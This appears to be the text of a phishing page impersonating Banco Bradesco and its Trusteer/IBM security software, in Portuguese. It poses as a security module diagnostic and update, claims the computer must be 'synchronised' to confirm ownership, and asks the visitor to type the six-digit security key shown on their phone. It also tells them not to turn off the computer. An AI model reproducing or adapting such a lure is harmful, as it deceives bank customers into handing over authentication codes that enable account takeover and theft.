 Bradesco
Diagnóstico de Módulo de Segurança
Tarefas a Serem Executadas
A verificação está sendo processada...
Para sua segurança, o acesso aos canais de auto-atendimento Bradesco possuem senhas específicas.
O sucesso dessa medida, no entanto, também depende de alguns cuidados que você pode ter com suas senhas
e que contribuirão ainda mais para sua segurança.
Para confirmar sua titularidade, seu computador será sincronizado com o sistema.
Digite a chave informada no visor do seu celular:
Digite a chave
informada no visor do
seu celular.
CHAVE DE
SEGURANÇA
??????
Confirmar
? (6 dígitos)
ATENÇÃO: Não desligue o computador até terminar a atualização.
Bradesco
Banco Bradesco S.A
desenvolvido por Trusteer
an IBM Company